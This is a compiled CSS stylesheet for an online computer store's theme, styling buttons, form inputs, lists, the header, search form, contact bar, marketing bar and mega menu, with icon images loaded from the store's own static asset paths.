    .button--icon .button__icon {
      width: 24px;
      height: 24px;
      padding: 0;
      fill: #1a1b1d;
      transition: all 0.3s ease-in-out;
      z-index: 1;
      pointer-events: none; }
    .button--icon .button__text {
      margin: 0 8px;
      color: #1a1b1d;
      font-weight: 500;
      text-transform: none;
      transition: all 0.5s ease-in-out;
      z-index: 1;
      pointer-events: none; }
    .button--icon:hover, .button--icon.focus-visible {
      background-color: initial; }
      .button--icon:hover:after, .button--icon.focus-visible:after {
        display: none; }
      .button--icon:hover .icon,
      .button--icon:hover .button__icon, .button--icon.focus-visible .icon,
      .button--icon.focus-visible .button__icon {
        fill: #fff; }
      .button--icon:hover .button__text, .button--icon.focus-visible .button__text {
        color: #fff; }
  .button--icon-light:before {
    background-color: #f5f5f5; }
  .button--icon-light:hover, .button--icon-light.focus-visible {
    background-color: initial; }
    .button--icon-light:hover .icon,
    .button--icon-light:hover .button__icon, .button--icon-light.focus-visible .icon,
    .button--icon-light.focus-visible .button__icon {
      fill: #1a1b1d; }
    .button--icon-light:hover .button__text, .button--icon-light.focus-visible .button__text {
      color: #1a1b1d; }
  .button--icon-border {
    border: 1px solid #1a1b1d;
    background-color: #fff; }
    .button--icon-border:hover, .button--icon-border.focus-visible {
      background-color: initial;
      border: 1px solid #1a1b1d; }
  .button--rotate-icon:before {
    background-color: #f5f5f5; }
  .button--rotate-icon:hover, .button--rotate-icon.focus-visible {
    background-color: initial; }
    .button--rotate-icon:hover:after, .button--rotate-icon.focus-visible:after {
      display: none; }
    .button--rotate-icon:hover .icon, .button--rotate-icon.focus-visible .icon {
      fill: #1a1b1d;
      transform: rotate(180deg); }
  .button--icon-fill, .product-grid-item .add-to-wishlist, .product-list-item .button--wishlist.button--icon-filled, .product-view__button--wishlist.button--icon-filled {
    background: transparent; }
    .button--icon-fill:after, .product-grid-item .add-to-wishlist:after, .product-list-item .button--wishlist.button--icon-filled:after, .product-view__button--wishlist.button--icon-filled:after {
      content: '';
      display: block;
      position: absolute;
      left: auto;
      -webkit-mask: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/heart-fill.svg") no-repeat center/cover;
              mask: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/heart-fill.svg") no-repeat center/cover;
      background-size: 400% 400%;
      background-image: linear-gradient(to right, #1a1b1d 50%, transparent 50%);
      background-position: 100% 100%;
      transition: background 0.5s linear;
      opacity: 1;
      z-index: -1; }
    .button--icon-fill:before, .product-grid-item .add-to-wishlist:before, .product-list-item .button--wishlist.button--icon-filled:before, .product-view__button--wishlist.button--icon-filled:before {
      background-color: transparent;
      z-index: -1; }
    .button--icon-fill:hover, .product-grid-item .add-to-wishlist:hover, .product-list-item .button--wishlist.button--icon-filled:hover, .product-view__button--wishlist.button--icon-filled:hover, .button--icon-fill.focus-visible, .product-grid-item .focus-visible.add-to-wishlist, .product-list-item .focus-visible.button--wishlist.button--icon-filled, .focus-visible.product-view__button--wishlist.button--icon-filled {
      background-color: initial; }
      .button--icon-fill:hover .icon, .product-grid-item .add-to-wishlist:hover .icon, .product-list-item .button--wishlist.button--icon-filled:hover .icon, .product-view__button--wishlist.button--icon-filled:hover .icon, .button--icon-fill.focus-visible .icon, .product-grid-item .focus-visible.add-to-wishlist .icon, .product-list-item .focus-visible.button--wishlist.button--icon-filled .icon, .focus-visible.product-view__button--wishlist.button--icon-filled .icon {
        fill: #1a1b1d; }
      .button--icon-fill:hover:after, .product-grid-item .add-to-wishlist:hover:after, .product-list-item .button--wishlist.button--icon-filled:hover:after, .product-view__button--wishlist.button--icon-filled:hover:after, .button--icon-fill.focus-visible:after, .product-grid-item .focus-visible.add-to-wishlist:after, .product-list-item .focus-visible.button--wishlist.button--icon-filled:after, .focus-visible.product-view__button--wishlist.button--icon-filled:after {
        display: block;
        background-position: 0 100%; }
  .button--icon-filled .icon {
    fill: #1a1b1d; }
  .button--icon-filled:after {
    display: block;
    background-position: 0 100%; }
  .button--add-to {
    overflow: hidden;
    padding: 0 8px; }
    .button--add-to:after {
      content: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/plus-light.svg"); }
    .button--add-to .button__icon {
      display: block; }
    .button--add-to .button__text {
      display: none; }
    .button--add-to:before {
      display: block; }
    .button--add-to:after {
      display: none;
      top: auto;
      left: calc(50% - 12px);
      transform: translateX(-150%); }
    .button--add-to:hover, .button--add-to.focus-visible {
      background-color: #1a1b1d; }
      .button--add-to:hover:before, .button--add-to.focus-visible:before {
        display: none; }
      .button--add-to:hover:after, .button--add-to.focus-visible:after {
        display: none;
        transform: translateY(0); }
    .button--add-to .button__icon {
      fill: #fff; }
    @media all and (min-width: 768px) {
      .button--add-to {
        padding: 0 32px; }
        .button--add-to:after {
          content: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/shopping-cart-light.svg"); }
        .button--add-to .button__icon {
          display: none; }
        .button--add-to .button__text {
          display: block; } }
    @media all and (min-width: 1024px) {
      .button--add-to:after {
        display: block; }
      .button--add-to:hover:before, .button--add-to.focus-visible:before {
        display: block; }
      .button--add-to:hover:after, .button--add-to.focus-visible:after {
        display: block; } }

.input {
  margin-bottom: 16px; }
  .input:focus-within .input__label {
    color: #1a1b1d; }
  .input:focus-within .input__field::placeholder, .input:focus-within .input.date .datetime-picker::placeholder, .input.date .input:focus-within .datetime-picker::placeholder, .input:focus-within .input--datepicker input::placeholder, .input--datepicker .input:focus-within input::placeholder, .input:focus-within .select-dropdown--search input::placeholder, .select-dropdown--search .input:focus-within input::placeholder {
    color: #1a1b1d; }
  .input--inline {
    display: flex;
    flex-flow: row nowrap;
    align-items: center; }
    .input--inline .input__label {
      margin: 0 16px 0 0;
      white-space: nowrap; }
  .input--password {
    position: relative; }
    .input--password:focus-within .input__field, .input--password:focus-within .input.date .datetime-picker, .input.date .input--password:focus-within .datetime-picker, .input--password:focus-within .input--datepicker input, .input--datepicker .input--password:focus-within input, .input--password:focus-within .select-dropdown--search input, .select-dropdown--search .input--password:focus-within input {
      outline: 2px solid #1a1b1d;
      outline-offset: -1px;
      box-shadow: none;
      transition: all 0.3s ease-in-out; }
  .input__field, .input.date .datetime-picker, .input--datepicker input, .select-dropdown--search input {
    width: 100%;
    height: 48px;
    padding: 0 16px;
    border: 1px solid #6e7577;
    border-radius: 0;
    line-height: normal;
    transition: all 0.3s ease-in-out; }
    .input__field::placeholder, .input.date .datetime-picker::placeholder, .input--datepicker input::placeholder, .select-dropdown--search input::placeholder {
      color: #6e7577;
      font-size: 14px; }
    .input__field.focus-visible, .input.date .focus-visible.datetime-picker, .input--datepicker input.focus-visible, .select-dropdown--search input.focus-visible {
      outline: 2px solid #1a1b1d;
      outline-offset: -1px;
      box-shadow: none;
      transition: all 0.3s ease-in-out; }
    .input__field:disabled, .input.date .datetime-picker:disabled, .input--datepicker input:disabled, .select-dropdown--search input:disabled {
      background-color: #f5f5f5;
      cursor: not-allowed; }
    .input__field--textarea, .page-main .product-view textarea {
      display: block;
      min-width: 100%;
      max-width: 100%;
      min-height: 72px;
      padding: 8px;
      border-radius: 0;
      line-height: 1.6; }
  .input__label {
    transition: all 0.3s ease-in-out; }
  .input__button-pass {
    position: absolute;
    top: 26px;
    right: 1px;
    height: 44px;
    background: transparent; }
    .input__button-pass > .icon {
      fill: #6e7577; }
    .input__button-pass .input__button-pass-icon-hide {
      display: none; }
    .input__button-pass--active .input__button-pass-icon-hide {
      display: block; }
    .input__button-pass--active .input__button-pass-icon-view {
      display: none; }
  .input.date {
    position: relative; }
    .input.date .ui-datepicker-trigger {
      position: absolute;
      height: 48px;
      left: 0;
      bottom: 0;
      width: 100%;
      background: transparent;
      box-shadow: none;
      border: 0; }
      .input.date .ui-datepicker-trigger span {
        display: none; }
  .input--datepicker .ui-datepicker-trigger {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.list--native .list__item:before, .list--native .company .jstree-node:before, .company .list--native .jstree-node:before, .list--native .my-orders__filter-summary > ul > li:before, .product-list-item__list dt:before {
  content: "";
  position: absolute;
  top: 30%;
  left: 0;
  width: 4px;
  height: 4px;
  background-color: #6e7577; }

.list, .company .jstree-container-ul, .my-orders__filter-summary > ul {
  margin: 0;
  padding: 0;
  list-style: none;
  color: #1a1b1d;
  font-size: 14px; }
  .list--center {
    justify-content: center;
    text-align: center; }
  .list--horizontal {
    display: flex;
    flex-flow: row wrap; }
    @media all and (min-width: 768px) {
      .list--horizontal {
        flex-flow: row nowrap; } }
    .list--horizontal .list__item, .list--horizontal .company .jstree-node, .company .list--horizontal .jstree-node, .list--horizontal .my-orders__filter-summary > ul > li {
      padding: 8px; }
      .list--horizontal .list__item:first-child, .list--horizontal .company .jstree-node:first-child, .company .list--horizontal .jstree-node:first-child, .list--horizontal .my-orders__filter-summary > ul > li:first-child, .list--horizontal .list__item:last-child, .list--horizontal .company .jstree-node:last-child, .company .list--horizontal .jstree-node:last-child, .list--horizontal .my-orders__filter-summary > ul > li:last-child {
        padding: 8px; }
  .list--with-icon {
    justify-content: center; }
    .list--with-icon .list__item, .list--with-icon .company .jstree-node, .company .list--with-icon .jstree-node, .list--with-icon .my-orders__filter-summary > ul > li {
      display: flex;
      align-items: center;
      padding: 0; }
      .list--with-icon .list__item:first-child, .list--with-icon .company .jstree-node:first-child, .company .list--with-icon .jstree-node:first-child, .list--with-icon .my-orders__filter-summary > ul > li:first-child, .list--with-icon .list__item:last-child, .list--with-icon .company .jstree-node:last-child, .company .list--with-icon .jstree-node:last-child, .list--with-icon .my-orders__filter-summary > ul > li:last-child {
        padding: 0; }
    .list--with-icon .list__icon-link {
      padding: 16px; }
  .list--with-image .list__item, .list--with-image .company .jstree-node, .company .list--with-image .jstree-node, .list--with-image .my-orders__filter-summary > ul > li {
    display: flex; }
  .list--with-image .list__image {
    width: 16px;
    height: auto; }
  .list--divided .list__item, .list--divided .company .jstree-node, .company .list--divided .jstree-node, .list--divided .my-orders__filter-summary > ul > li {
    border-bottom: 1px solid #6e7577;
    padding: 8px 0; }
    .list--divided .list__item:last-child, .list--divided .company .jstree-node:last-child, .company .list--divided .jstree-node:last-child, .list--divided .my-orders__filter-summary > ul > li:last-child {
      border-bottom: none; }
  .list--divided.list--horizontal .list__item, .list--divided.list--horizontal .company .jstree-node, .company .list--divided.list--horizontal .jstree-node, .list--divided.list--horizontal .my-orders__filter-summary > ul > li {
    border-bottom: none;
    border-right: 1px solid #d8d8d8;
    padding: 8px; }
    .list--divided.list--horizontal .list__item:last-child, .list--divided.list--horizontal .company .jstree-node:last-child, .company .list--divided.list--horizontal .jstree-node:last-child, .list--divided.list--horizontal .my-orders__filter-summary > ul > li:last-child {
      border-right: none; }
  .list--description, .product-list-item__list dl {
    display: inline-block; }
  .list--native .list__item, .list--native .company .jstree-node, .company .list--native .jstree-node, .list--native .my-orders__filter-summary > ul > li {
    position: relative;
    padding: 0 0 8px calc(12px); }
  .list--table {
    display: table;
    margin: 0 0 8px; }
    .list--table .list__item, .list--table .company .jstree-node, .company .list--table .jstree-node, .list--table .my-orders__filter-summary > ul > li {
      display: table-row; }
    .list--table .list__label, .list--table .product-list-item__list dt, .product-list-item__list .list--table dt {
      display: table-cell;
      float: none;
      font-size: 16px;
      font-weight: 700;
      line-height: 32px; }
    .list--table .list__value, .list--table .product-list-item__list dd, .product-list-item__list .list--table dd {
      display: table-cell;
      float: none;
      font-size: 16px;
      line-height: 32px; }
  .list--font-medium {
    font-size: 16px; }
  .list__item, .company .jstree-node, .my-orders__filter-summary > ul > li {
    display: list-item;
    padding: 0 0 16px; }
    .list__item:last-child, .company .jstree-node:last-child, .my-orders__filter-summary > ul > li:last-child {
      padding: inherit inherit 0; }
  .list__label, .product-list-item__list dt {
    clear: left;
    float: left;
    padding: 0 8px 8px 0; }
    .list__label:after, .product-list-item__list dt:after {
      content: ": "; }
  .list__value, .product-list-item__list dd {
    float: left;
    padding: 0 8px 8px 0; }
  .list__content {
    padding-left: 8px; }
  .list__columns {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap; }
    @media all and (min-width: 768px) {
      .list__columns {
        flex-direction: row; } }
  .list__column {
    padding: 0 12px 0 0; }
    .list__column:last-child {
      padding: 0; }
    .list__column--hidden > .link, .list__column--hidden > a {
      display: none; }
  .list__column-item:first-child {
    padding-top: 8px; }
  .list__column-item:last-child {
    padding-bottom: 8px; }

.logo {
  display: flex;
  align-items: center;
  flex: 1 140px;
  justify-content: center;
  max-width: 140px; }
  @media all and (min-width: 768px) {
    .logo {
      flex: 1 256px;
      max-width: 256px; } }
  @media all and (min-width: 1024px) {
    .logo {
      justify-content: flex-start;
      max-width: 256px; } }
  .logo__image {
    height: 32px; }
    @media all and (min-width: 768px) {
      .logo__image {
        height: 48px;
        width: auto; } }

.brief-info {
  display: none; }
  @media all and (min-width: 1024px) {
    .brief-info {
      display: block;
      padding: 0; } }
  @media all and (min-width: 768px) {
    .brief-info--dividers {
      display: block;
      padding: 40px 0;
      border: 4px solid #f5f5f5;
      border-width: 0 0 4px 0; } }
  .brief-info--dividers .brief-info__item {
    padding: 0 24px;
    margin: 0;
    flex: 1 1 100%; }
    @media all and (min-width: 1200px) {
      .brief-info--dividers .brief-info__item {
        padding: 8px 32px;
        margin-right: 32px; } }
    .brief-info--dividers .brief-info__item:not(:last-child):after {
      content: '';
      display: block;
      position: absolute;
      width: 1px;
      top: 8px;
      bottom: 8px;
      left: auto;
      right: 0;
      background-color: #d8d8d8; }
  @media all and (min-width: 768px) {
    .brief-info--dividers .brief-info__items-container {
      flex-flow: row nowrap; } }
  @media all and (min-width: 768px) {
    .brief-info--dividers .brief-info__item {
      flex-flow: column wrap;
      align-items: flex-start; } }
  @media all and (min-width: 1024px) {
    .brief-info--dividers .brief-info__item {
      flex-flow: row nowrap; } }
  .brief-info--dividers .brief-info__icon-wrapper {
    width: 64px;
    height: 64px;
    margin: 0 0 8px; }
    @media all and (min-width: 1024px) {
      .brief-info--dividers .brief-info__icon-wrapper {
        margin: 0 16px 0 0; } }
  .brief-info--dividers .brief-info__title {
    font-weight: 700;
    font-size: 16px;
    padding: 3px 0; }
  .brief-info--link .brief-info__icon-wrapper {
    position: absolute;
    left: 0; }
  .brief-info--link .brief-info__title {
    display: block;
    color: #393243;
    font-size: 16px;
    font-weight: 700;
    line-height: 24px;
    margin: 0;
    padding: 0; }
  .brief-info--link .brief-info__subtitle {
    display: block;
    font-size: 12px;
    font-weight: 500;
    line-height: 16px;
    margin: 0;
    padding: 0; }
  .brief-info__items-container {
    display: flex;
    justify-content: space-between;
    flex-flow: column nowrap; }
    @media all and (min-width: 1024px) {
      .brief-info__items-container {
        flex-flow: row nowrap; } }
  .brief-info__list-item {
    flex-grow: 1; }
    .brief-info__list-item:last-child {
      padding-bottom: 0; }
  .brief-info__item {
    display: flex;
    position: relative;
    justify-content: flex-start;
    align-items: center;
    flex-grow: 1;
    padding: 8px; }
    .brief-info__item[type="button"] {
      background-color: #fff;
      border: 0;
      text-align: left;
      cursor: pointer; }
    @media all and (min-width: 1024px) {
      .brief-info__item {
        flex-flow: row nowrap; } }
  .brief-info__icon-wrapper {
    width: 48px;
    height: 48px; }
    .brief-info__icon-wrapper .icon {
      width: 100%;
      height: 100%;
      fill: #1a1b1d; }
  .brief-info__title {
    margin: 0;
    color: #393243;
    font-family: "Inter";
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: left; }
  .brief-info__subtitle {
    margin: 0;
    font-size: 14px;
    font-weight: 600;
    text-transform: none;
    color: #6e7577; }
  .brief-info__content {
    text-decoration: none; }
  .brief-info__link {
    display: flex;
    flex-direction: column;
    position: relative;
    justify-content: center;
    align-items: flex-start;
    padding: 0 0 0 64px; }
    .brief-info__link:before {
      max-width: 48px; }
    .brief-info__link:hover, .brief-info__link.focus-visible {
      text-decoration: none;
      color: inherit; }

.contact-bar {
  display: none;
  min-height: 40px;
  margin: 0;
  background: #f5f5f5;
  padding: 0; }
  @media all and (min-width: 1024px) {
    .contact-bar {
      display: flex; } }
  .contact-bar--vertical {
    display: block;
    background: #fff; }
    .contact-bar--vertical .contact-bar__container {
      flex-direction: column;
      min-width: initial;
      width: 100%; }
    .contact-bar--vertical .contact-bar__list {
      align-items: left;
      flex-flow: column nowrap; }
      .contact-bar--vertical .contact-bar__list--icons {
        align-items: left;
        border: 1px solid #d8d8d8;
        border-width: 1px 0 0 0;
        margin: 40px 0; }
        .contact-bar--vertical .contact-bar__list--icons .contact-bar__link {
          font-size: 12px; }
    .contact-bar--vertical .contact-bar__item {
      margin: 0; }
    .contact-bar--vertical .contact-bar__link {
      color: #1a1b1d;
      font-size: 14px;
      color: #1a1b1d;
      padding: 16px 0;
      background: transparent;
      text-transform: capitalize; }
      .contact-bar--vertical .contact-bar__link:before {
        display: none; }
      .contact-bar--vertical .contact-bar__link:hover {
        color: #1a1b1d; }
    .contact-bar--vertical .contact-bar__icon .icon {
      fill: #1a1b1d; }
    .contact-bar--vertical .contact-bar__icon {
      fill: #1a1b1d; }
  .contact-bar__wrapper {
    width: 100%; }
  .contact-bar__container {
    display: flex;
    justify-content: space-between;
    flex-direction: row-reverse; }
    @media all and (min-width: calc(1328px + 2 * 8px)) {
      .contact-bar__container {
        width: calc(100% - 16px); } }
  .contact-bar__list {
    display: flex; }
    .contact-bar__list--icons .contact-bar__link {
      font-size: 12px;
      font-weight: 500;
      text-transform: uppercase; }
  .contact-bar__item {
    display: flex;
    margin: 0 12px;
    padding: 0; }
    .contact-bar__item:first-child {
      margin-left: 0; }
    .contact-bar__item:last-child {
      margin-right: 0; }
  .contact-bar__link {
    display: flex;
    align-items: center;
    padding: 8px;
    line-height: 1.6;
    font-size: 12px;
    font-weight: 500;
    color: #1a1b1d;
    background-color: #f5f5f5;
    text-decoration: none;
    text-transform: uppercase;
    min-height: 40px; }
    .contact-bar__link:before {
      background-color: #d8d8d8; }
    .contact-bar__link.focus-visible {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }
    .contact-bar__link:hover {
      text-decoration: none;
      color: #1a1b1d;
      background: #d8d8d8; }
      .contact-bar__link:hover .contact-bar__text {
        color: #1a1b1d; }
      .contact-bar__link:hover .contact-bar__icon .icon {
        fill: #1a1b1d; }
  .contact-bar__text {
    transition: all 0.3s ease-in-out; }
  .contact-bar__icon {
    margin: 0 8px 0 0; }
    .contact-bar__icon .icon {
      fill: #1a1b1d; }

.header-button__counter {
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
  top: 10px;
  right: 10px;
  width: 10px;
  height: 10px;
  border: none;
  border-radius: 10px;
  line-height: 10px;
  font-size: 12px;
  color: #fff;
  background-color: #fff;
  z-index: 1; }
  .header-button__counter--hidden {
    display: none; }
  .header-button__counter-dot {
    width: 8px;
    height: 8px;
    border-radius: 8px;
    margin: auto;
    background-color: #e62325; }

.header-button__summary-count {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0; }

.header-button.button--icon-fill:before, .product-grid-item .header-button.add-to-wishlist:before, .product-list-item .header-button.button--wishlist.button--icon-filled:before, .header-button.product-view__button--wishlist.button--icon-filled:before {
  background-color: #f5f5f5; }

.search-form {
  width: 100%;
  align-self: flex-end;
  line-height: 1.6;
  margin: 0;
  position: static; }
  @media all and (min-width: 768px) {
    .search-form {
      position: static; } }
  .search-form__wrapper {
    position: relative; }
  .search-form__input-wrapper {
    position: relative;
    margin: 0; }
  .search-form__input {
    width: 100%;
    border: 1px solid #d8d8d8;
    -webkit-appearance: none; }
    .search-form__input.focus-visible + .search-form__button {
      border-color: #1a1b1d; }
  .search-form__button {
    position: absolute;
    top: 1px;
    right: 0;
    height: 46px;
    min-height: 46px;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 1px;
    transition: none; }
    .search-form__button:disabled, .search-form__button[disabled] {
      background: none; }
      .search-form__button:disabled:hover, .search-form__button[disabled]:hover {
        background: none; }
      .search-form__button:disabled .icon, .search-form__button[disabled] .icon {
        fill: #1a1b1d; }

.header {
  position: relative;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0;
  background: none; }
  @media all and (min-width: 1024px) {
    .header {
      border: none; } }
  .header--checkout {
    position: static; }
    .header--checkout .header__wrapper {
      padding: 0; }
      @media all and (min-width: 768px) {
        .header--checkout .header__wrapper {
          padding: 16px 0; } }
    .header--checkout .header__minicart {
      border: none; }
    @media all and (min-width: 1024px) {
      .header--checkout {
        border: 1px solid #d8d8d8;
        border-width: 0 0 1px 0; } }
  .header--email {
    background-color: #fff; }
  .header__wrapper {
    position: relative;
    justify-content: space-between;
    display: flex;
    flex-flow: row wrap;
    padding: 0 0 8px; }
    @media all and (min-width: 768px) {
      .header__wrapper {
        flex-wrap: nowrap;
        padding: 16px 0; } }
    @media all and (min-width: 1024px) {
      .header__wrapper {
        border: 0;
        border-width: 0;
        padding: 16px 0; } }
  .header__logo {
    padding: 12px 0 12px 8px; }
    @media all and (min-width: 768px) {
      .header__logo {
        order: 2;
        padding: 0; } }
  .header__search-wrapper {
    display: flex;
    flex-flow: column nowrap;
    flex-grow: 1;
    flex-basis: 50%;
    order: 3;
    justify-content: center;
    padding: 0 0 0 8px;
    z-index: 51; }
    @media all and (min-width: 768px) {
      .header__search-wrapper {
        order: 2;
        flex-direction: column;
        justify-content: center;
        padding: 0 24px; } }
    @media all and (min-width: 1024px) {
      .header__search-wrapper {
        padding: 0 16px;
        max-width: 350px; } }
    @media all and (min-width: 1200px) {
      .header__search-wrapper {
        padding: 0 32px;
        max-width: 600px; } }
  .header__minicart {
    position: relative;
    padding-left: 0; }
    @media all and (min-width: 768px) {
      .header__minicart {
        border: 1px solid #d8d8d8;
        border-width: 0 0 0 1px;
        padding-left: 8px; } }
  .header__minicart-modal {
    z-index: 101; }
  .header .button--icon-fill, .header .product-grid-item .add-to-wishlist, .product-grid-item .header .add-to-wishlist, .header .product-list-item .button--wishlist.button--icon-filled, .product-list-item .header .button--wishlist.button--icon-filled, .header .product-view__button--wishlist.button--icon-filled {
    margin-right: 0; }
    @media all and (min-width: 768px) {
      .header .button--icon-fill, .header .product-grid-item .add-to-wishlist, .product-grid-item .header .add-to-wishlist, .header .product-list-item .button--wishlist.button--icon-filled, .product-list-item .header .button--wishlist.button--icon-filled, .header .product-view__button--wishlist.button--icon-filled {
        margin-right: 8px; } }
  .header__buttons {
    display: flex;
    flex: 1 calc(100% - 140px);
    max-width: calc(100% - 140px);
    flex-wrap: nowrap;
    align-items: center;
    justify-content: flex-end; }
    @media all and (min-width: 768px) {
      .header__buttons {
        order: 3;
        flex-wrap: nowrap;
        flex: 1 calc(2 * 48px + 1 * 8px);
        max-width: calc(2 * 48px + 1 * 8px); } }
    @media all and (min-width: 1200px) {
      .header__buttons {
        flex: 1 calc(2 * 48px + 1 * 16px);
        max-width: calc(2 * 48px + 1 * 16px); } }
  .header__brief-info {
    display: none;
    align-items: center;
    order: 3;
    min-width: 220px; }
    @media all and (min-width: 1024px) {
      .header__brief-info {
        display: flex; } }
    .header__brief-info .brief-info__subtitle {
      font-size: 12px; }
  .header .side-menu {
    order: 1; }

.marketing-bar {
  position: relative;
  display: flex;
  align-items: center;
  padding: 0;
  min-height: 40px;
  background-color: #1a1b1d;
  overflow: hidden; }
  .marketing-bar--closed {
    display: none; }
  .marketing-bar__container {
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    justify-content: flex-start;
    align-items: center;
    width: 100%;
    max-width: 1328px;
    margin: 0 auto; }
    @media all and (min-width: 768px) {
      .marketing-bar__container {
        justify-content: center; } }
  .marketing-bar__text {
    width: calc(100% - 40px);
    padding: 4px 8px; }
  .marketing-bar__text,
  .marketing-bar__text p {
    font-size: 10px;
    font-weight: 500;
    line-height: 14px;
    color: #f5f5f5;
    text-transform: uppercase;
    margin: 0; }
    @media all and (min-width: 768px) {
      .marketing-bar__text,
      .marketing-bar__text p {
        text-align: center;
        font-size: 14px;
        line-height: 24px; } }
  .marketing-bar__close {
    position: absolute;
    right: 0;
    min-height: 40px;
    background-color: transparent; }
    .marketing-bar__close:hover .marketing-bar__close-icon {
      fill: #1a1b1d; }
    .marketing-bar__close .marketing-bar__close-icon {
      fill: #fff; }

.mega-menu {
  display: none;
  position: relative;
  margin: 0;
  z-index: 50;
  border: 0;
  border-width: 0; }
  @media all and (min-width: 1024px) {
    .mega-menu {
      display: block; } }
  .mega-menu:before {
    display: block;
    position: absolute;
    content: '';
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: #1a1b1d;
    z-index: 51; }
  .mega-menu__list {
    position: relative;
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    padding: 0;
    list-style: none;
    background-color: #fff; }
  .mega-menu__inner-list {
    display: flex;
    flex-direction: column;
    padding: 0;
    margin: 0;
    background-color: #fff;
    list-style: none; }
    .mega-menu__inner-list--level1 {
      display: none;
      position: absolute;
      top: 100%;
      left: 0;
      z-index: 50;
      width: 100%;
      padding: 16px 0;
      margin: 0;
      box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1); }
  .mega-menu__item {
    display: flex; }
    .mega-menu__item:hover .mega-menu__inner-list--level1, .mega-menu__item:active .mega-menu__inner-list--level1,
    .mega-menu__item .focus-visible .mega-menu__inner-list--level1 {
      display: flex; }
    .mega-menu__item:hover .mega-menu__link, .mega-menu__item:active .mega-menu__link,
    .mega-menu__item .focus-visible .mega-menu__link {
      color: #1a1b1d;
      text-decoration: none;
      background-color: #fff; }
    .mega-menu__item > .mega-menu__inner-list--level1:focus {
      display: flex; }
    .mega-menu__item:focus-within .mega-menu__inner-list--level1 {
      display: flex; }
    .mega-menu__item:focus-within .mega-menu__link {
      background-color: #fff;
      color: #1a1b1d;
      text-decoration: none;
      background-color: #fff; }
    .mega-menu__item > .mega-menu__link:focus + .mega-menu__inner-list--level1 {
      display: flex; }
    .mega-menu__item--secondary {
      position: relative; }
      .mega-menu__item--secondary > .mega-menu__inner-list {
        width: 320px;
        padding: 24px 16px; }
      .mega-menu__item--secondary:last-child > .mega-menu__inner-list {
        left: auto;
        right: 0; }
    .mega-menu__item--rows > .mega-menu__inner-list {
      padding: 16px 0 24px 0; }
      .mega-menu__item--rows > .mega-menu__inner-list > .mega-menu__inner-item {
        padding: 16px 16px;
        border-bottom: 1px solid #d8d8d8; }
        .mega-menu__item--rows > .mega-menu__inner-list > .mega-menu__inner-item:first-child {
          padding-top: 0; }
        .mega-menu__item--rows > .mega-menu__inner-list > .mega-menu__inner-item:last-child {
          border-bottom: 0;
          padding-bottom: 0; }
  .mega-menu__inner-item {
    padding: 0;
    margin: 0; }
    .mega-menu__inner-item--inline > .mega-menu__inner-list {
      flex-direction: row;
      justify-content: flex-start; }
      .mega-menu__inner-item--inline > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link {
        font-weight: 700; }
        .mega-menu__inner-item--inline > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:before {
          background-color: #1a1b1d; }
        .mega-menu__inner-item--inline > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:hover {
          color: #fff; }
    .mega-menu__inner-item--images > .mega-menu__inner-list {
      flex-direction: row;
      justify-content: space-between; }
      .mega-menu__inner-item--images > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        font-weight: 600; }
        .mega-menu__inner-item--images > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:before {
          display: none; }
    .mega-menu__inner-item--columns > .mega-menu__inner-list {
      flex-direction: row; }
      .mega-menu__inner-item--columns > .mega-menu__inner-list > .mega-menu__inner-item {
        flex-grow: 1;
        flex-basis: 0; }
    .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link {
      padding: 0 32px;
      font-weight: 600;
      font-size: 14px;
      color: #6e7577;
      text-transform: capitalize; }
      .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:hover,
      .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link .focus-visible {
        color: #1a1b1d;
        text-decoration: underline; }
        .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:hover:before,
        .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link .focus-visible:before {
          display: none; }
    .mega-menu__inner-item--children .mega-menu__inner-item--children {
      padding: 0 0 0 16px; }
  .mega-menu__link {
    display: flex;
    padding: 0 24px;
    position: relative;
    align-items: center;
    height: 56px;
    z-index: 51;
    color: #f5f5f5;
    text-decoration: none;
    text-transform: uppercase;
    background-color: transparent;
    font-weight: 600;
    font-size: 14px;
    font-family: "Inter"; }
  .mega-menu__inner-link {
    position: relative;
    display: flex;
    align-items: center;
    min-height: 48px;
    padding: 0 16px;
    margin: 0;
    font-size: 14px;
    font-weight: 600;
    color: #1a1b1d;
    text-decoration: none;
    text-transform: capitalize; }
    .mega-menu__inner-link:before {
      content: "";
      display: block;
      position: absolute;
      width: 100%;
      left: 0;
      top: 0;
      bottom: 0;
      background-color: #d8d8d8;
      transform: scaleX(0);
      transform-origin: 0 50%;
      transition: all 0.5s ease-in-out;
      pointer-events: none;
      z-index: -1; }
    .mega-menu__inner-link:hover,
    .mega-menu__inner-link .focus-visible {
      text-decoration: none;
      color: #1a1b1d;
      font-weight: 700;
      z-index: 100; }
